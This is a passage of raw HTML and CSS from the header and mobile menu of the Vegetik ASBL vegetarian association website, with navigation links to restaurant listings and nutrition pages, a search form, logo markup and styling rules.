id="mega-menu-item-287"><a class="mega-menu-link" href="https://www.vegetik.org/restaurant-luxembourg/">Restaurant : Luxembourg</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1061" id="mega-menu-item-1061"><a class="mega-menu-link" href="https://www.vegetik.org/ajouter-un-restaurant-veggie-friendly-a-notre-liste/">Ajouter un restaurant veggie friendly à notre liste</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-402" id="mega-menu-item-402"><a class="mega-menu-link" href="https://www.vegetik.org/nutrition/" aria-expanded="false" tabindex="0">Nutrition<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-216" style="--columns:4; --span:1" id="mega-menu-item-216"><a class="mega-menu-link" href="https://www.vegetik.org/nos-nutritionnistes/">Nutritionnistes et médecins</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-237" style="--columns:4; --span:1" id="mega-menu-item-237"><a class="mega-menu-link" href="https://www.vegetik.org/alimentation-humaine-que-dit-le-corps/">Alimentation humaine : Que dit le corps ?</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-179" style="--columns:4; --span:1" id="mega-menu-item-179"><a class="mega-menu-link" href="https://www.vegetik.org/lalimentation-vegetarienne-en-resume/">L’alimentation végétarienne en résumé<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-85" id="mega-menu-item-85"><a class="mega-menu-link" href="https://www.vegetik.org/nut2/">La femme enceinte végétarienne ou végétalienne</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-86" id="mega-menu-item-86"><a class="mega-menu-link" href="https://www.vegetik.org/nut3/">Les enfants végétariens et végétaliens</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-241" id="mega-menu-item-241"><a class="mega-menu-link" href="https://www.vegetik.org/vivre-vieux-avec-lalimentation-vegetale/">Vivre vieux avec l’alimentation végétale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-87" id="mega-menu-item-87"><a class="mega-menu-link" href="https://www.vegetik.org/nut4/">L’alimentation des sportifs végétariens et végétaliens</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-494" id="mega-menu-item-494"><a class="mega-menu-link" href="https://www.vegetik.org/vitamine-b12/">Vitamine B12</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-204" style="--columns:4; --span:1" id="mega-menu-item-204"><a class="mega-menu-link" href="https://www.vegetik.org/impact-de-lelevage-et-de-la-viande-sur-la-sante-humaine/">Impact de l’élevage et de la viande sur la santé humaine.   <span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1328" id="mega-menu-item-1328"><a class="mega-menu-link" href="https://www.vegetik.org/maladie-cardiovasculaire/">Maladie Cardiovasculaire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-249" id="mega-menu-item-249"><a class="mega-menu-link" href="https://www.vegetik.org/viande-et-cancer/">Viande et cancer</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-245" id="mega-menu-item-245"><a class="mega-menu-link" href="https://www.vegetik.org/pesticide-et-consommation-de-produits-animaux/">Pesticide et consommation de produits animaux</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1325" id="mega-menu-item-1325"><a class="mega-menu-link" href="https://www.vegetik.org/30-raisons-de-vegetaliser-votre-alimentation/">30 raisons de végétaliser votre alimentation</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-5642" id="mega-menu-item-5642"><a class="mega-menu-link" href="http://www.vegetik.org/bienvenue/" tabindex="0">Soutenez-nous</a></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.vegetik.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.vegetik.org/wp-content/uploads/2021/12/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.vegetik.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.vegetik.org/wp-content/uploads/2021/12/transpa.fw_-300x258.png" src="https://www.vegetik.org/wp-content/uploads/2021/12/logo-footer.png" alt="Logo"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">VEGETIK ASBL</span><span class="tdb-logo-text-tagline">VEGETIK ASBL</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
position:relative;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.vegetik.org/wp-content/uploads/2021/12/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.vegetik.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.vegetik.org/wp-content/uploads/2021/12/transpa.fw_-300x258.png" src="https://www.vegetik.org/wp-content/uploads/2021/12/logo-footer.png" alt="Logo"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">VEGETIK ASBL</span><span class="tdb-logo-text-tagline">VEGETIK ASBL</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32{
